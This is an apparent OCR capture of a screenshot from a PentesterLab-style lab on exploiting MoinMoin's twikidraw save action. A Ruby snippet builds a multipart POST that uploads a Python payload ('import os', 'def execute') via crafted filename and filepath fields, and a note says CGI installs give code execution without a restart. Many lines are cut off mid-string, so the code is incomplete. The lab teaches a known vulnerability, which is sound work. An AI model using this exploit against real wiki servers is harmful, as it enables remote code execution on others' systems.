
head = 
"POST /moin/WikiSandBox?action=twikidraw&do=save
payload = 
"drawing.s if()else()\nimport os\ndef execute
# Building the request's body:
body = 
"--pentesterlab\r\n"
# Payload:
body += 
"Content-Disposition: form-data; name=\"filenam
# File content:
body += 
"Content-Disposition: form-data; name=\"filepat
#Final request
puts head+body.size.to_s+
"\r\n\r\n"
+body

puts ssend(head+body.size.to_s+
"\r\n\r\n"
+body)
Here the Moinmoin installation uses CGI,
which allows you to gain code execution
without restarting the server. Most
installations are likely to use WSCGI or
mod_python and they will require a restart
before your plugin gets loaded.